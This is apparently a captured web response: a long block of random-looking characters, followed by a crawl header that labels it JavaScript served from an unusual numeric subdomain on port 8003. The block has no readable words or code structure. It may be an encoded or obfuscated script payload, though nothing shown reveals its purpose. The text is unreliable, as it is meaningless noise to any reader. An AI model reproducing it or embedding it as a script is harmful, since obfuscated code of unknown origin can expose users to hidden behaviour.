pBWRB%@yFofp{y6wpypV7|]dASiSfXCzEutWrikJ%d6J%:O~U:}6]SY9)yCL]WL0CKtRF}uuQO]tIy(E~(_k//TDy_Nse||V%2;wsh}Oss]yyV)~&I%r1^I&f/Bt_fr5EuRp4L+0dp-sq)n(WQ027K2-YxKw/yr]6ty4Rw_dR9iIn0nzF1hN~U_&_6&s07}F-F_zd-pr]ofpt{D%n{r|E-Dxk{nCohhDqEDte7sTI-pR|sD5:@@RKUKBL6;pUB)z+-6CO+Ak_;^9tB&QrOf^0&6OD1zJpr+tkYzh4e/oD(2Qxtz}rd6ep/;E+L(x492qrQ%K;J{E9V-75xJEk5LSLnxOhYWru@:sNYO9-CO(U_y5qkSy-/uWu9%EY^)^:fUDiw4C5W-{oQ)E]kxzUuB+@oo-O]iwTQrXXkNw_hk+O+CWWRYt-J]tpA]E+2E{;9e~D}^yrSQWWFwt0BpDyowWt~-Q(7&f-if;/U/SnYDfy/AE}TAs]62Kd(N~UIx/BfoAEYpretky/tOW(C6y;oBwV+s5Luh/;SETqDIIi6-s&/QtF9f]w~(75xUIiN-4OzqWuWS9JBU6rQ-pI&twBkYEiqz5Dx_;T:%D&irrp}t|A(/WeSYDIAhw4^snr~}e%x0hOE_WS)u_Czi61o^//2zkRt0]Y10NFxt/Dsy&prWnr{NRpry~~r7}{dNACwr&~rW92@p);IzU4~x_|TWBiBr&|XxL42T{6Bq::Sk^}^ofoXDpkiQV@oQO4FrX~r~5A}5%BBqqqO;eL19&%6^@|}sWQ:w@xE9Dun9VJEuNyzf;X]dA|ezp7wNrwWoY7Ne@urJIWEhh@K/69oQD/]I-B&/OqwDIp6WsEzzA-{iye6eTRBi^|0%u]Si+ECiU-0Y~+qiJB5V)UEzi)|D~iU/NV0Y~y24CB+p/})BYywFIhw6BdO(~~JB:kCYL}:dpF:9:qnxqIF(rw5rIBz6uSpQz//R4{QRr1BO2x@woV0}]--(zXpIxhE(%S6IqXw@r]nY/(YKJ;0hFrwD&O:q9]DIB/r94nEk9~r4L]pxRw/;KuD~YUdTCh|%DLBfW~~/D5/o{;9-Cu)SoIWxiWE~@L(;;JB4921+^5iqk&eQO0C|UO|]7LNzwor%-u/TLA+;;C2sDqXiKd5O6DUDL6+ki(5+9-DWUf/qE|T@9nDOhV&KQ^sf/{Y724n{}]K%w769{DBz&wsQQYX2oOkEV@Vrp@(UuiCrENz:z_T@6_dxzeU6SW]s+tEpzorz;i7Aeouoru6qw^tRt/Tz-x-]weJhyIi%/6tt)1S6B-Yr4ntd6Cx/59p/n{IqeF2^Jo;IYOw0kOo+tN/;];^E15;LL__]LQz:S6hu52_W9/%BY{pr}J4w(DpUSXwC{W-%(Y/@Ri6|r1p|SSx4CChhrK{n-n|1L(7+)L;i{O^K0K(N|4dIdI4W|5eW09)OE{hCxTppF]W+U@B0SOF]i^^p15pt{@(r]D4^]2T:WeBr:z1dJr]rILCLRVVeW|kx6S0pzLyXTuSWp)%-II5BK~E:o{Ix}u^t^u7e+dd|]dO+~~7qe9]pE4KEW:OBB-uh1|LqpLuW&S;OS)AkFziy:}C4~AsDitA9(JB65~Bz+pxVr_4F4|zOyRwNw_Qd--QKDpEoEw%{YdpK7nUne{7treEy12qzet4_C{|Cpdx7iRTOTi9Fp~+6ny_-z6ShEzxFzNt||oUnU~AJS6r6X~DOi-rQ/0XDw}+WK@122niqihRz-hi5|wSBVxdOX&IOnSh_tqkp4;oz-~wuX|oJDh|JqSuKudA6dF-FAoE)NT7RBdSETA:-rO:ikThKhQn^5kOJDex2&Fud_D_:6h5QU1EpW;_T)W6V{IEw5Cpp:LwiTJ^X:^hN~;_drE%07L2DW&RswdE9(|~%xu;zW+OAoODFOhIICe:_xrUwe:OsoyVFY6e70w%hoYA)){fQQR}QKuq%{w:O~%d)IOYF%w1E7|^eRe5zUpD}r+L:B9xEe7/&kOz@z:U1z7noOFJyp4Rr];%_:WW~q5nDh~62ii~Td1tw(TEyB4D5]TX}|5tY:R^q]kYAuxQYVfE;SJI:WVsOYhN)DddRi-@rIS9e5r;YipN^S)&J|i{iBnTVO+F]q(|sBpkAW2U4IIJuKw6rzhhYpW+qTnkEf;+urk9{IC:]NzK9yx;WID+r9LpJ|L7/hxWIkDU~&Ore;t+C96YOqSANq-~nO&6d0:+Dx|rLII]ri-xFtzIh)Jx]6Q6uIz^ouxSyXk]]&BxCi4KVA}(~r0|Vry(uYC]zyu]e&yf6DzUzWyx%E(e(7|DWurIB^y;6yu~xEkuw94pr0f]:FOynRQ%//wwu69&;9QpowR%kWosxE-fE5:5p4VJT9Y0Q~Ed^uxAq|FW(qIO;OV(h6+yU;+u&Shtq9iLf~%U&Ys%p~kt-xkWD~|^yW2JrIQSIpD9k-WtB6S42wI|IzX4@{s%O-|2ifE-YUx9s]~]Cd}0{&F7eEr^y2krVok92tAr-41TS()}qip7)s|Ir(uhC72U{-n2@fJVnEEy&]ASWOIURI+FLBhWNtW;JCzA+e%RI-SAnJyp{((9B~+zRqAEUu%unpq|6uT9QipEW)&WdAuw0i5WL6WAAEpF/oEuqe|5f7%oOYD{rSR6shi2;)@BktJDEky;)KNu1-ftFQy|u-4O~S(~iX{XFx^e]&4^t{firCqwEIU7;zL||xtwAL^pw9z@-6W+xEV4-hkt:/:6tqwx&/RVEwn|h;{ru)wkkyu}~4RiOu;USuErttW&r}~]S2oDrkEWi}hoBfyCWh|h~@Ti^L7ux0_6L@h_/5Ek9h~hfp&nuK]xIwNOBpK0qQy|F0~zEUzd+J)/^;AuszwiqIJEWuQR:BByrprU@+-{eN|J)22)@n~0IIRr]VO4&dOYDh1}^pTzr]NCnUYXs&VNdB05uB+u|SQy+uKFdrBJ_E_zUQCuw^~pWD&6kIUTC2;(0or5;;~&~KB(+is1srOX%Br]xRuCt{kpEAQDqC4^1i^6Ww2BzRX/:nxD9kIk4C2W^~~xuI~yFC{q9ko4C(;D]x:EVD7+{E];dn9AzLi}^KBqIihxoORIrpkB;WTzzBW+kXOVRCkVyB:kB+9Qx97x0|RW]2~EwkOSAK2tt(uYF^+&KeKz~9)J~xsW^-u/+Wx14%hkN%hIn7u_qiKf6xY|TUS+eiDwuY(5nRfV-W}w^rwN{~Xwkz4~U5:TJiFUzyId:XrAI_x&t45iBBC%~h]RizI6&;+iE)zEEn-:+ze6o]WAW;D7o%&-hzrQ46Ju@TNt)Qp0LziOdqsJhSN|UtdK^;}uitDKd-o9}~~n{-RUsVJ&U%It&(wRhr}6stCf~iSw9|z]x^uS/syhYVRo4(~-/1Ey1}+nw{^@{J&]6}fqCtBV0Aokh/n~xknBNn}hByz@D}xt):{pEDAWI-6KOpu_|WIe)LxxuUJ4pRLO^r(OEu22z++~hVx@xe}x9d9(Lt6V9:~CJfN&O4L]dIO&U42WV~p7d6)i0^dKDDOnK(A(_De-9hOwJ}-Wrkz-oLeWIyAd-w]ziXU:Sn{{fDuWI~Iy)Szwue|VIroyBDODOd0-WrT%wh_DqfT+L&:6EyQouh@i9-Qo]kWeTDKX9-|Y&AWLo04RVy-T5ure(iTC]Ve}r+;1Dt@sI6uwVFDtedCFn4J~UNr&Tt(t/Q]Xp5{f1L%yV(L57xY9N7{(Ju5^yxD4{_EI@}tEO@oJrSRySf_x/u{TeEpw~++t6FpBnUk&ey:o}/+%kyIxQtCUrA6B}+2eI6F{NyAVKu(_(N^FuXqWXU))@-^TS^WehdhT1yN~%Ky2k/Yn|4Ofx^90ux4wE{AOR~S;(pUKq9Ed){Az_7SnFkSIpS(VD)~x+hRsK}Q/}hy@CLyB727IhX|hEEYFRw2ffqYKytd}RWxOo~ywuE{Y/XEsVYBNCCE50W;D0:+rsUhTpw0:DryL~kKEDp|;|91SRn1Su{sTp|edz~dE|LJotRn64%h:4D+Fw%^i)(:KWI9EW~KLOundIIr{IrRoTp;OIuDzp~xdp&X/XOrYL:(UQ_Edx;Ed5ku4tWzAVr2iLW{9WiT+tW%C_x/ht_shyOTSi6:VeL4{BEtDny{+24x2):rUVS1u^EfdJpAX~^Ei)EE5h:-UxWE5xOrJYpE(Y^EIDxE4Vx&dR6OBFOLBJ^4@S:0I)y/OoLEx)T/J__EU_yL&:;opNErrpkF|X_rNxFEyX6W]OI-65ru:}xyQTWQ)tE4h::{9zQE9p)uTEWnhzO@0{_KAS]w6skxVt6ECiwESyxwCW_By{pBzVQEAB@W7_ywp7SIYxzyr:kkpN6]Fx^JFQkW56_9+LLWBh5ky_ORUFz_1eE9zNJrUzfwOy5wsyCwUq6EuEOrz/}oh9:5Fwr+REN%rEr&uwEDhE6thw&RpxR~6x@+puJuuL}rt0s+DEO7tE_7~OhKN1C|RWudk%X6pE4QO]7J;xANx]4I;eX:]]A{~W~yi+z1hk6uFr]oOk;z:r;5prr+5x-)^nCtSzsdq]-:^To)Nr{-:KQ6I+]_hkE1iEK-_rd+R@_TDw_XD9nKRQDKxxOdpxD-RuICRw(Rpk{~R9xeuwU4rwUxpxOCiNyre/Erz9_N~9_2~z~(9E4/q(SJR]BR~Bhxpxfsw(D16x5hiW)/TzK%uuRCiW&{Skphw~6:S6{u294CEu7Tk2z-hEn5h^eUh9%nh91CudAuD(4d2EkKD@X/%oIT0:R6Oy~OtO~:21p5:o~o--rhodCQTB677Dui@oi(CIi6]Ep^y{6p1S)iVL_VYBCIf4);d:i+xOk-O-6JF+TF|IXEOD2y{hn7rSC)wL6k9z4qxIrtEWi4opO/o6u6%6V6dpII;opp6DIp^RT{2r^OTW:4;rw5fDIE(pr]o~Dx0TT~e{6iR0DA(OuUWEwzCp9Lz(i(XETp}LThq6~7oS)|dE4iNW{fkB411WQ+i-6O7-x&%w6BW0C0(54)/LR&]BSxwzC7u)s|d4f}KpxE+-iVhhSyV|)&y-9WpJi_sOr0-Orf{IE;epwTQ(YAioxUhoJpEow:RB1F(pEiez|4/Rny{4(r{WDE+h2WO+-k+Byehe2yJ^)WJnQeK7OIV/6EU;LX~&EWn5w+qx:{/IotIr+~++-{LOd2xoNEN]zRRFLI~k(EzEpWUEWre}Jy&Yz9{yx-O&4Ii|yEy4zuwX7Et(2tqpy_-BJ~EX~y{_TrzR]y20U~y-nION1NkC4tXI6J9o&y9Y|~N);ySh]i+}:yoieE;A_twfSEqVFyq-Xy7;kEWU5N+ys&T2C|9VxSEykrNIFB~BuEw:prJDdQt_nI&By5{pFWNXyr{t7NyD)]w_i(zI]II)}WI)sAN;nI2&}~kQRiq)e~Br}AIunBY7/I7okwp-OUTtOOqSLE/}pyn/nzu+Uh}eIC69Q%wE/4|+uRrB{y}J{UT]2eB~0oA&By:A)%BA(B0yQ@r|xNhk{K0A22}A_%A~I@~|kA0zW}TqX6~e(]Xr9DE9ps;E5E}9nA}+k4xi]A6VqXxORpX{^)r/&+JiBVxEErp-4NV&wXVfL-iB{BixzN0zfyA&B/wi}7}9Tiu0QDA&qQ0&_(}|V7VE]0BVwA4zxY_~pyVzBE4NuFN|Touw^6hD]U6rE|++~1@+xw}E6ouhI16uA~^V}X6N7%u-qBxuwRVdsQWIe%uB49~Vy/AUEyr-tX0J]~@qL|BAA/0|N9B)AF0&^sVe9k@&Qy|F&hV-9eD;;t|e}:+deQ]xVEFp^pAA6&%}6&%]Cf-Ih{)Q^|o{nU^xx&i-VL2AsY_oIWLNTOJ5kI9f^DuN^V5-]A~:5&VNq-XL@sqQC+)z0UA}@n5}k~4Qt;LN~2pp9-XOiOerpnDOSp5phIwq1]d:dzIf6BIq4nAoO~DU@J&Ihy{J}QLdxArWu@pqsz2A@BDNsNNxw1wf^4+q^4Nqq})Fq&hQV&C]ACnqB/QNfeifVw}Qqy-f@9Q-Iw(QTiE}@9hFTVWNs]|rCB)J6Bxy6B(QT~@TxzzysiOh2Oe^+p_QsJ|TApt}k~|fA}uAs~)Q~%r0Ot9fRR9As&5Q:Io(@Y|r-IAWh2VqTqQ}T|OfT&/6C-qJeAfVk+75uBqkLu9|EKriY+69VuCzB+TEU69tYA5]Rh1ksh1TQUt+UhkD&f0D1Y}@6KwQ7iSU^26wSW|/^kzJnp6okuXB(^]Vs6t_|hoX|pq;6BqIx]:o-xABp-Bsx;4B6+5O1Y9s1hik9t_p+6uDnU4;4YxAnAkeV09W:kqA^EApWkzN-kIxsSA+epp:pr}:J6zk/SpAzr6Ch&h5epS(hfoi0+Ou@oq(qY]K47xWedCVL@&Vx+5of6BW0V;i4e15Ff(SVN1I@rQB}Vzxn^Vdn^I&0rd:]6~|DL;J2p&9pr/eYW-w6WUBp^kAQh%VT+ot5SSEwAJqA-qUJ6U/0}x7SB6qQ{wB0Ex&WXp-X{u&eQhhD{xuE5nqyFneAtUL}-U)WNo(%Qo)u_US9ynqK&p]soueoNUWIpUUBV:r||h]0Tx]qw+hEXx(]L6f}_xh(9o6/e&dz7nnztept/x9I4-WKrsYLNU2y/u2wYd+Nun1FIU6W&o2i2n+Nh4S|e6^p%6BdVXe_FseinuOB0xBIYK+WK@eRRd+xnhNYBwBq;^uWr+{hIx&z]pO2Bod0_U2y^UOnfK+wRdY;T~CCA&Y0%}Wp4hWenUx2:d6SXhW]Jp6JeT:h&620_6JAy6YNpwJ0;xS}]oOfBE-FeKz6(]xDC-WJ)0^RAx:i065n^d5//Qnh:YzdO1qV~)@BfW%pnKVpO;rJ%qt{y0rU%}^6I:5xV^|TVSFiALr:oqxJJAD:NB+OUWrhhW%6Ir6it__:Qe_TV(;5wtA-p9o+hNrqthWeD;r5WJI5IJOh%:_i~Y;oAC^6II]KEt]UI5+&q|uor5:o)d-rUYUDU^z6Bp^:z]k5V2_Ke/k:~&k4(wqAq5;TN@-dA]^kDeW:B7Y)E/D^qn_sx7@)77qKs);67Y^6|0{R{SF6IS}izIRTzV;T~:@xzp^TzK_it@^5O9sz;R^n&h{iw-oxu-Dx|(OtN|Oq9N^zUer5@/_WFf-:0U^5y4YQe;1Tw(A%r;IXrK46+Dx)//eTW9}X6&9L%/6s5r&}DSQ:E9ey&ryR(%zQDC]ND66h^h(/FDy)D^yFLC;F^|)0eWeYtuIiWUNp0;V;5Xe:06i9Dq_xu@~^tf]Wtu~Etr-)TXs-skd4R4fALSftD7+qDS652yS})ys/YT/-kTD/6^~(zh%~7wz9X|2FCwyDtz]Bzddr6&zytRL:rS)W:_1i@KQ~:C_7T0K-EY6p7yp&wwfeD7TqLS4tCwfQ_E49RhNAs;dot|eVWA)+JdhUL6B];oQ;~;FL%CsN^0Cqw6q9r9qqCez{z%y%tEIBt]un6_iTzJ]&s~kQs~9Qsp(NTdJ)h9BFy6zN06LuhreX0Cw55N/Qf)+rOK@XXV|S:|I]eQ(hT_}Y%{/+UD}S76}kirh^offVz:+9)f+++KTs0fChSQ|-If06-{^yY1]w{]+uC(WROr4&0{hISs+Vwd9DwYWFd)hAVxVUS}qxDXu/;~:Xf;0{Ceh7||J7)(+dC{r6~pCBF_+rw(W{znsY;w511wsA9_u6pu@;q|s67L4~V)+u6;@+&QNyLKY+}fLT(((&9(^iqxVV2sWkCuJpq_UxQLrNC|06TFJE4z7/&|oJOY+WK1W5T}+xTr%wDxxSu650eYe)npUBX%nwIespF_n-V:n(qKSCNxn2k1@A^6LQ-{+]6-oeN~f%]rd90YBYB|:2]|@/%AW0rY9_WKwy/47]urti;p96AiWdhuohDF-CJ&JJi{/F&WW%4C7YTw6Fp2&i|KWI|(/F2R7iAkVt026_K&AYE+FYw%-oK}C%CnD+s1L(N0WoJJi)n]Ct-EtD)dre]rDX9EoTxONx;zS%NNo6L(-z{|97W2qQ]|&_D5enV-Q)F9rhi^@k^~&iV(N_nND5+q;p~^F/~N//5O5_]Axi^1e)V-:Wt(rrk0IrFTorQorrXLCArDor+%YF}:|RTDWuRT:Tt0sTWrpL_/e/{zk_~pLxx+7}(i+^|p0E]EEuWfV5TWydekC~D1YXDWy:|WSi~t^CTUSuoQ7TR)_24J5n/y^||/dQ:{6~e2+Uz&UN+x%d/7p+x59tdELR;;BCC+IFuzuC;:}zqB:}:Q@5W7TnDnuDpf@O/e0uuuxo)IBJre2s{4UhiLB6Vhq2u-LerODB;t]pD]f4pyFK-FrON5Rxkp+E;CVoy&x9tEOhkk~&(UzDzQCw^4nL@(;sF@:u+5A:KSi%;Ey/+uDU1+Bxd|_fNh19%RfT-)SE4JdQk{Y/X%eAV5KUqYuRp/spUFXs{h^L7WS&UF:L~D/{&F:0VkqhDVY]D5B~Yt&1//}q6o@rNto2%B/L^ph9)C2DL(Bo^Bde^4/Xs{%/X/4}]OXI}9-kSqefwre1pUFyFW5Rk&wx00h~rh/01r&-hhhq(AKypd7TurrR-RW]xxukoyDEf44dkr~I26qwww9Q@A0WN}uL@rhIIi/ek9;9ONnJu7ed|xA0WW{yww-YKRJ}EVuI^SEVI&]dE~UUAhurzrV^1+UUf)x_h)pVtdA+W^Fy2B0iV&t+Ay^}KNiU;k(Lo+&rqAduV|dIeBA(WNAIRIk]01wuuxe{sQSo;;)~|BhODT{eu9ff7+DzyE+-~|I:dkkBIYw/|QB%I/xkx~DsOpIf(U]eQIKVV555oz:@fpwpp22x9Nf_Uy_|9AU:k}ESh2L9~VoBpAyy9]Bh&6F9~Nk{yN0E-;r@wrrRU51yxw;wEIdhuSexi^qX{y+744)A4&w7i9wN5U+KOo2ed]RdW]KVzI;k0pWr;I929u)0Ui]qiE:h5nS+rkxYB&d{Wzt{4De1;k%i_ueR^0U^LkW)B^90znk&99yDStyS4&iOAu]-}^%pfskyuErD0L;AWxi4qp(VfJk;~II5NF5y]wwr:Kyih4WVxp)OKq{FEwIiVB)knu:AhII6JeosBNU;|AkQQ71_25BIK;;~|}XRfq6AEz]59zEfSN5{}@@TpQ|zX9(LQNF0Dh0%^WTT%+-%4Yt^+Ipp4~nJwwLCwF-z{/C7J|QU}n(_AWw_9W(E;^oAhrAoS:hFukx-&/y(e+:AD:p&&2-_kkk/Q({o7/&C2DS+u7xW~|BzpWF;]_~qq)Rx{&}{wYEfJ_w0Q{{A5xw&9fT6{/sN}|EB}owC~S6pApt%@DI1i;:9LN&u-(9Xes]ChxX5]-iN&kN-TsBBVSY+:@~CpnAxkw;NpYf%6hk+wo|RLRhJy_kAT2;X{W~T5:WpoY/-E9{S:WYI:6h))0pr(9nyC_w;z}7}Trupf+xexrWC4C6&xE+wIW{Jt9Xui:0ko&WJUXREEokB6ruSi5DF+YI5h0qVr9AUpY4kri;&%W+o97O(E}+wxA9|p6&^sOpf7BUR:O7(LxJI+yw5d};B1SIrLiYu~)R]EKpRrIrVnupuU{ntB/tkO{uU9(/%&xpTi1+z-QkA^yIdw0:-_W5|{pBNF+6]9xIr:i+rrorJ}LyJOAzh+;XA]7iDC&^TJp--2%WuDkdk-oq%|N(sQOi7UTr+y(5yE~sdyV%VrWiJ7EtR46Du~oe+(w~@wrNwSoOh_:uRo:/OoLhQ569@zp~Cn-IrLV_+5J:2x&:e9rr2Q-p}nyUUuBh]]BuI9~X|diFi4WT4E7/rY19Wz@/EpkWR}D6wFxY+]0^xIw~}urIiWRT9Cz(Ty2urotF1zA~foS2DAzn+C{WIN9+xF9Awk(W@dIIELn06Jn{o(]rr(4w;4p7Nfw9r%5LrdVNuy^AiNAT:6WW}qz~ASd)Iy/i7{w_uT0pIdfrni0OSBO&J)r^FeU0|/DWS)5:EFfxnT~JFuTNi}D)|wIXypdNWW:SwCrCRp~D4{r-~ku4&;:ArAIWI/nL(7h{s9KfES/|0:|EC6xzTD~C4{SVU6ArfE{O:~6tus~;d4B(2rVd+ktQN-iDkk_uwi-zr}LzNx&2E%qh;L;]6Rpzd^LDU]6R~N-)&Www]RC5W{dDuB9(r0UNyfIW&p~&64I_V:zpo;^WnExSK;fS;6tdRYno+;xqRuxOrifAd@F)iQwwDxr1+oD0VfV/A^|EFIE_w;nup0(r-r}nkxVViVqeDx&07Jq}xBQ4+IO;Q^i+^tqkFfId7@znI//1EV]_s@5r6Cwo-/rF_~1-JVuFfdrrIFyNT:|Ur27-hzoofC+LC0-p;fkkoz-xL0pxzwxwF-6:LE04ixJBns:yuW:CuiAy;Bnz6(ruNV;U;;@9;oDiWKp@QsTF5YeAUo/fTxwK]swqdKBDYyrnK+D_+zXsuq5AOLJrDFrwV:]D%LC|i:u%75CV}CureqS(r0:|:{EI^-+uL~uh7y~is:&DKK|&VdX]6];uSU(:EFoOw7EF-~XDRk9A@~DWCy)J}rJ;J~u}zWV6{uq4hUn{tLoDq:99wBh0&tWN|Jo0oy~O6+QQtxhw{@7sWUL_]AU+](C}D)T})W7RN:u|V:nr%)d/sr^DL}:k0hq+%O_]Tdup}qp6-B]FA)]hFs]@V~]khV%;OzuVNrUw@r6tJTnYr@nACA}IQIs~1CA6yeuK]YE(:WrhKwN4k2@V_tLEw:7:{E]L)e_@J6Ih~|ExhUUDn1/odiudurC^i+ENpUfEuxSpKSUT7r/09E@~yF1spBuIWp&/A_:%]-^yxou}wW]VJLrIr)R&~5yQh2Y0f:D5SF5IoJ7pqEf;0W(5(4BJ&6C~]tx{p%UYLS}}5uw9z)i+)VE1R:y:N4]]q;Ay94+oy)zA|0fR4huWIF2T7We;w{1nD^U{1^:%-/o4E(hCtuW9p0T-)SDzFD];|JW4uEipQ]1KX/0F574-OoA~K{u6Y|5BW}X(FEeYI@~UYAuws-Iy0YO0-qN]SYi4/OQ|}z0z^soNTRJyy:eQo}U/SxXR}s{Eh2Lpx&L{1fKzK5Xrhs2zDJ:NL1f/kD%/wDR61Jru~^uwR-A+WR@Rw;%rwxidVWEsIqhf0)ESrhsBss}hL1FXUs9Kr@J(kdD4yEy+OK|9L@X94iII)nUI:q|95U~JO)ows/-SOUY~U~xNN)o/xku_)LE(wu+FABk7T9hz91^z]tf/CwowQW^hti@N06E/%9p@+q//ISue)KrqeiqyR}zo&7d_])}wDYI&^EULW]uOL]KrfpqA2f}y|f66)({;UNw]^7/r|2hxu+rdY]Iu~^97iKRIT5];wx4rs9sECyriF]x(6N9]~NqtE4^wTSwfo72UxtoypA--Ceuu0x4eQuEV5||W^@0krCr]@nD9Ih@|wUi9dq4E()EN)-wfxNRrdW&deQI;5+}EAwsE-upNq]}kIrOp]fOAdQsf)k&fI--y~-prDysiQ2|d|I~;BFVeUfC(-w2ELFxr}9kN{XxpiKRBf0]AoICAq7Ruo]Ay^7qp54~7dw69^XIzr&Rts_StCF-u(:@;|p&9fw^pKUCWD2h-NdkE|JWtDiVto(R~%QhEY]kEu7pzIKuEe6&9R+hYhThYhK~6h7h|qpW6/Rup9%W(z+u/sdTNRNAyk;U{h0n-ueYhqDfEp1LS0IRI}9t-^I%]q1xFCWqSwz6+kDA%WY/EIt&riIY6uE{W9OKdu0d-Re(fRTNRopoJs;~%Wy/hsnwTE)5JDX(zxOrOxiBDW^WDi|pURxC^urWyinz%r%FTuECyW&phuWrxEp]-IUXEWL+^~^4iWFS]~ydIhO~}&Aoxw&yA~NABwBpns)i^94:{}r2]42V{hWpuspL;W}|E-;Uh6Q1Ap|fhr&LLCNdor6wD-ywo]&d~Twh;u~CW|i;VW1IQh-tR^wOUo^(I6%Kpr]{pIxU;uCDfRhzD^fy+oOhIVp]r-BYyIzdBUr;pUrzKUArD7%I0/hexkpdE0(QeWx9SI-rqq-|iNUTt1N6AXUCkxruhzNEu9YiAN]Q^Y-WVSxW&}yIfABIuy]5L5Iw):rR-Yz]&rk;C)((Xe~^(eU^IBqrw^k+n9E}k+x+~}qXuikeiEYex~]_Q](Io2(~KW-DAQS:5/peUXxA5@Si-i^VF)z-uV+Y-EhJyFWf]FSe|R-XY%f+XJd&BAkN)CxwpfEkESuu/1zeu(]5;26-7tx]F(^-U7k-Nd(6Si^U-6~F}BdB]T]~^(h%/Qx;}iien4qh@TIu]%u0uAkzu_ErxkyI:qSIos~K^TE+up^)%4SiLC^)%T-|;0rwA]I4y0k&XNSeqC)/2wu~CiOJrs%J2WYoY7142uz}6rXdV@WxC^F^zw0+^|:&]J+-^UUJEA(C2O+O+;f+AE4T)-Ciftw||~DpOD1hhuhu2RKh|6EuE~-~wUtD6Fer209KEA%ph&S+Or9:Y{rxYTqJUr/dze~RVeQpui{nEwEnSQ]JSRCKk1Q69yFhz]Kd2(K@2UIn6fnUq97@wsKh^B_nqNBEC%fJEzKqI7|RUKUJ6uXhCR1~ExehrBt:Jo|0uAJz2Bfd61{Rr]Ap2EICrKk4IzqruBAs9C|IkwL|Buz]^Woq:9e6Vk;TO-ATzyXu9xxK(Q}UJ_S&;}YweU:J^7e6JSQUENwBIr)RUK|o/D{(Bu(kIALV(dy6IiV0RIwLpuEzozN/i:DUIdiU;:6EYOrF0dw9kiszY&{]p~f}id2IYd9W6:Eo_&}xE~iE0:9Ui~-p@2e^(h@A^W1C^V20Ih1FTzoEnJS|JS}Nq0Y^z|-}kh9JQp%1;h+VDh]VVz4/6hEr{rVu6:szVhNy_C}/VIIh-p9@{rQBSr:II:2n(Jh/p:0&kRA(%hB0RT0Yz:-1QR-/;+|JdkYJ_p;KyunW6U~kiE(Y0B0C-&5^WteKDUOrd1y+{IVKpt9+KC9:{J7t%I/@B]YJyzSAkJ@-_5N+6oLd;2NYkhIdS4/qT9yhi@fwVUiOYhE2TqOFYR9Fz7%Fu2EY]D]XuJEq|rA}y@L~QSSir+67E9x4/KOt&/rerK_0RxBsz^V0}}:sYD_~(Nzq-]]4r/UoS_^weSY6sO^^n6YYop^2W~Er-+y~~Yr;]|k@wJkz%^OIdXL~V/^@Rx:s(K_47tL{7E_KDXW%7qL(R:ERr/d-BS_}WS_Bw/UpK%pIVqFNKQEY{;EI)SEo+BEqqVL~h&-~;/OeB2r~B:B~~}x62)_7;U_4uhksu]_Kee_IY|zQ}sLs:y_Rp)LnUJ]4(~d+nE:+76kEdI:Qn_Y;x-k1i]YewL]0JUSIoeEeYRI~DW_X/1u_DSLiB+x5u(kn4r_)(iXr4h_s@+_hF@C/Dr^yA)&x7-])]:E:FIp^XJAUXO^5q94uqNBE7%T~9~pu9IthF7N)EqqTwJd)Ekh5E:4J^pw(-|Str9]t2pILDDy{DNepXw-(_S^tFr5yD0)zL4&~DWr)JLX@SR+yJJNO:Oq);QiSX2|B92N0WQ2Bf;FU7RRIr_QJEx6IEy6)EVJ|F^|tEUh5EVotJx4y-IWy_:x&Ezo+J]QpD@ALE+/1w4-L_C}LR{;JYuX55Ikk2VU~RyQk5:iz_90u2_|J5S}J2_Rhzh9EzWAWR7Sot2LSwFQ0k&2zEUDtR@U{Vs+LE|-{RDV~TU/(^FyDw&A{RKf(pu:KL(:@RRQdRwD2YB]J/n2VhCs^V4X7h{EV(UK7^~xto~)h}hCCU:7/Ok0(-){&p~{@^h](eydd4k9e%1D)((N_/tS5eyYqCy5U5y}fTzqKs9hpE)VX&tp6@Ci4xT5kAw_@KRx+oAJ7rR}w~KY06hqq^R%V1yDxky0f-I)|-y0kL(zSXy0utfrU%LeEOUNqy~|NQ5}/|yKDYnS+O(nzARxt0)_w;d(-r(/Cfp9(Q)WOWUQV^~xd^s{-rI917yQAJIX|SNW^B(-refrXtfwd%6TtR{(snsh/wttfk~(q;nnn+:(d0B|TSqI+o)BWr~20zRt@wutQ7N+BRf|k_h91wNN|9fyn_)k;@Uy7V{~AWeQnuE|t]oEr%;WIdzE&kX9|&7_6{OD~/tLU-CTEOkDknQ7B{@)iwL9eAWs&f^DsY)RoNI7;4UE6es2E]UT^RqISIe+%9h]/]X9u2/WJL%OIF{O~/UL@uUkC/0x{(s@4tJs&2Usrs|R4T2dfxR}2hCXWhrTYKIXVYIUu)zE~pwq_uS]dVkDIR-4yqNs]^2sif%sUXA@KDq9IILkF;{qt~]T;oqFFi~DSFO4;E~)V}}-YCkzeoLdEWfD~qtD:n0IiiSsik_kX_C}X2;s)oKswfpXE2(OFR6@_LwXtnKJ%o%^_0;sdx|9B/{r]1ES_2T+%Fk0~V^DIu6;n&-t;ox@rXEs/spY_DK|R+:L(BnX4R4o9oIsV-Nhwod^dquY%e@kFo76TBQ:h9&1J)-E~;^0It-ewW}TD2_LJ6SCiyCIpO}-(9qhrrC;;rhdrr_zIr]fIuuJD|_pI24{;nEE_nEwY~s@0)_SpL%)rrwwrnwxIrBQ_r}{rriAFx^UpnV{DwUWIwIOp5]7%uq{;nq/%uV{DL]9DuAkrn^S;rk)rnALYw~xIn29%wVS%n}]InsEYuA5;nV-Ixd-rrU+rwre1u2T;u+zruk-rxr+pr4-pryCDnE@IrBsIu]Frrqf{Ri/_;AD%wALpr|sIrD4Ir0eprS)pr}0In@tpr4oDrOX;K:D_rW5%/%:FspiFX_6i)__s7_LxBrqNL;_Qs__Xw_4utprCW;RNWrx@1ptr1pEYor+wr;:Yep|N(reN0r;EBr~)Ir%^Dy%S4;@SXy/1Cy0Wt_ndTSWz5L7opTWR]fC:wVf(eV(iwCIA|_E&2^q+_YEds_E1J~fKoV}F0~-S1SInQr7s4Uo54_WF)LA&9uo4|_yVIrWVWroVSrOurDB;o;NwCX]x&_~]7_~z4puzs_~e1pW@WrSq)YB2CDEIOru)5prq9Ydww_UC/pUO7_Uo1ph7O;A_tpq27_f}e_f9-;f9rrho/pALXXWI0;Y~WrSkIzix)_VireV~ory@y;_i9_^i1p+B(k5J^]ox0RrN0~ryRuwD2hoQV1r]IKr9J9oEe^w2fpoW)K/:W1w:6L1OL]1sLB15AW/5S6or0qr+(6{N(S/Lp}/LRD1Jk&wLD)1L4zo9I4rE2h1:CK{9Nsrwy)r]}qoE^B{esF1Fse1FUhrIrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 16208
content:
